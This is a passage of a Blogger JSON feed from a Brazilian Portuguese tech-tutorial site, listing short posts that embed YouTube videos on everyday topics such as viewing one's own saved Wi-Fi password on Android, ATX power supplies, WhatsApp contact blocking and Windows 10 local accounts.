comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/07\/o-que-e-hardware.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/1733695127212195833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/1733695127212195833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/07\/o-que-e-hardware.html","title":"O que é Hardware?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/N821SCozErY\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-4405888497777840017"},"published":{"$t":"2022-07-01T16:07:00.003-03:00"},"updated":{"$t":"2022-07-01T16:07:33.092-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como descobrir senha do wifi pelo qr code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como ver senha do wifi no celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como ver senha wifi salva no dispositivo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"descobrir senha wifi salva no celular android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"senha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wifi"}],"title":{"type":"text","$t":"Como Ver Senha do Wifi no Celular"},"content":{"type":"html","$t":"\u003Cp\u003EDescubra qual a senha do wifi salva em seu celular. Através de um recurso simples do sistema Android é possível visualizar a senha da rede wifi em que você se encontra conectado, confira abaixo no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/YiyrI42raCE\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=YiyrI42raCE\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/4405888497777840017\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/07\/como-ver-senha-do-wifi-no-celular.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/4405888497777840017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/4405888497777840017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/07\/como-ver-senha-do-wifi-no-celular.html","title":"Como Ver Senha do Wifi no Celular"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/YiyrI42raCE\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-3437490476531147589"},"published":{"$t":"2022-06-30T16:44:00.004-03:00"},"updated":{"$t":"2022-06-30T16:44:26.997-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"informatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é software"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é software exemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é software na informatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"software"},{"scheme":"http://www.blogger.com/atom/ns#","term":"software o que é"}],"title":{"type":"text","$t":"O que é Software?"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba a definição de software em informática. Um software basicamente é um conjunto de instruções ou comandos que computadores executam, são a parte lógica da máquina que funcionam em conjunto com a parte física, confira em detalhes a explicação no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/jifaRjuMqyk\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=jifaRjuMqyk\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/3437490476531147589\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/o-que-e-software.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/3437490476531147589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/3437490476531147589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/o-que-e-software.html","title":"O que é Software?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/jifaRjuMqyk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-6803073398580262762"},"published":{"$t":"2022-06-30T16:36:00.006-03:00"},"updated":{"$t":"2022-06-30T16:36:40.606-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"acessórios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"celulares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luneta celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luneta para celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luneta para celular funciona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"telescópio para celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"telescópio para celular funciona"}],"title":{"type":"text","$t":"Luneta Para Celular - Funciona?"},"content":{"type":"html","$t":"\u003Cp\u003EConheça uma luneta ou telescópio para a câmera de celulares. Usando este acessório no seu celular você pode tirar fotos ou fazer vídeos de paisagens e objetos bem distantes, mas e quanto a qualidade da imagem, é boa? Confira detalhes no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/gWAzli_2Rhs\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=gWAzli_2Rhs\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/6803073398580262762\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/luneta-para-celular-funciona.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/6803073398580262762"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/6803073398580262762"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/luneta-para-celular-funciona.html","title":"Luneta Para Celular - Funciona?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/gWAzli_2Rhs\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-4467210129783646978"},"published":{"$t":"2022-06-30T16:29:00.003-03:00"},"updated":{"$t":"2022-06-30T16:29:40.195-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bateria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como saber a saúde do celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como saber a saúde do celular android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como saber a vida útil do android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como saber a vida útil do celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como saber a vida útil do celular xiaomi"}],"title":{"type":"text","$t":"Como Saber a Saúde do Celular Android"},"content":{"type":"html","$t":"\u003Cp\u003EDescubra a saúde e outras informações da bateria do seu aparelho android. Com este aplicativo você terá informações importantes sobre a bateria do seu celular, confira no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/9OztT4KNTPs\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=9OztT4KNTPs\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/4467210129783646978\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/como-saber-saude-do-celular-android.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/4467210129783646978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/4467210129783646978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/como-saber-saude-do-celular-android.html","title":"Como Saber a Saúde do Celular Android"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/9OztT4KNTPs\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-1473872683632102683"},"published":{"$t":"2022-06-30T16:22:00.005-03:00"},"updated":{"$t":"2022-06-30T16:22:35.499-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fonte atx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fontes atx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hardware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"melhores fontes para pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"melhores marcas de fontes para pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"qual a melhor fonte atx para pc"}],"title":{"type":"text","$t":"Quais Fontes ATX Comprar em 2021 e 2022?"},"content":{"type":"html","$t":"\u003Cp\u003EVeja algumas marcas interessantes de fontes atx para seu PC. No vídeo abaixo mostramos uma lista de melhores fontes e suas marcas para se adquirir no ano 2022:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/7-uCSCU6YS8\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=7-uCSCU6YS8\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/1473872683632102683\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/quais-fontes-atx-comprar-em-2021-e-2022.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/1473872683632102683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/1473872683632102683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/quais-fontes-atx-comprar-em-2021-e-2022.html","title":"Quais Fontes ATX Comprar em 2021 e 2022?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/7-uCSCU6YS8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-7694034721649547556"},"published":{"$t":"2022-06-30T16:05:00.002-03:00"},"updated":{"$t":"2022-06-30T16:06:27.029-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bloquear contato whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como bloquear contato no whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como bloquear pessoa no whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como desbloquear um contato no whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"whatsapp"}],"title":{"type":"text","$t":"Como Bloquear ou Desbloquear um Contato no Whatsapp"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba bloquear ou desbloquear um contato no whatsapp. Este é um recurso muito útil de privacidade do aplicativo que pode te ajudar em determinadas situações, aprenda detalhes de como usar esta função no vídeo tutorial abaixo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/_lunwgyfq_M\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=_lunwgyfq_M\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/7694034721649547556\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/como-bloquear-ou-desbloquear-um-contato.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/7694034721649547556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/7694034721649547556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/como-bloquear-ou-desbloquear-um-contato.html","title":"Como Bloquear ou Desbloquear um Contato no Whatsapp"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/_lunwgyfq_M\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-921998902088464094"},"published":{"$t":"2022-06-30T15:55:00.001-03:00"},"updated":{"$t":"2022-06-30T15:55:09.659-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ampliador de tela"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ampliador de tela de celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ampliador de tela de celular é bom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amplificador de tela de celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"celulares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"}],"title":{"type":"text","$t":"Ampliador de Tela de Celular - É Bom?"},"content":{"type":"html","$t":"\u003Cp\u003EConheça um ampliador de tela de celular e saiba se a qualidade da imagem final é boa ou ruim. Este acessório é usado quando você deseja ver filmes, séries ou qualquer tipo de vídeo e imagem em tamanho grande, usando como fonte de imagem a tela do seu smartphone.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/o1YctYmpAFU\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=o1YctYmpAFU\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/921998902088464094\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/ampliador-de-tela-de-celular-e-bom.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/921998902088464094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/921998902088464094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/ampliador-de-tela-de-celular-e-bom.html","title":"Ampliador de Tela de Celular - É Bom?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/o1YctYmpAFU\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-1470364270603720403"},"published":{"$t":"2022-06-30T15:45:00.000-03:00"},"updated":{"$t":"2022-06-30T15:45:01.270-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"como criar conta convidado w10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como criar conta local win10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como criar conta no windows"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como criar conta no windows 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como criar outro usuario no pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como criar uma conta no notebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"windows 10"}],"title":{"type":"text","$t":"Como Criar uma Conta de Usuário Local no Windows 10"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba criar um novo usuário local no Windows 10. Em versões mais antigas do sistema Windows, como no \"XP\" e \"7\", quando você ia criar uma nova conta de usuário essa conta era do tipo \"local\", só existia no seu computador, acontece que em versões mais novas do sistema como no windows 10 a conta criada geralmente é uma conta online, vinculada a sua conta Microsoft, mas ainda é possível criar uma conta local como mostramos neste vídeo tutorial:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/kg5te9NWwTw\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=kg5te9NWwTw\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/1470364270603720403\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/como-criar-uma-conta-de-usuario-local.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/1470364270603720403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/1470364270603720403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/como-criar-uma-conta-de-usuario-local.html","title":"Como Criar uma Conta de Usuário Local no Windows 10"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/kg5te9NWwTw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-8109877015969243372"},"published":{"$t":"2022-06-30T15:32:00.006-03:00"},"updated":{"$t":"2022-06-30T15:32:48.210-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"metaverso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"metaverso exemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"metaverso facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"metaverso o que é"},{"scheme":"http://www.blogger.com/atom/ns#","term":"metaverso significado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é metaverso facebook"}],"title":{"type":"text","$t":"Metaverso do Facebook - Entenda"},"content":{"type":"html","$t":"\u003Cp\u003EConheça o metaverso proposto pelo Facebook. No final do ano 2021 a empresa facebook mudou de nome para \"meta\" e anunciou seu plano de criar o que seria a \"nova versão da internet\", uma nova forma de interagir pela internet a partir de um avatar e mundos 3D, é como se fosse um grande jogo online, confira detalhes da explicação no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Evvw24uvm64\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Evvw24uvm64\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/8109877015969243372\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/metaverso-do-facebook-entenda.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/8109877015969243372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/8109877015969243372"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/06\/metaverso-do-facebook-entenda.html","title":"Metaverso do Facebook - Entenda"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Evvw24uvm64\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});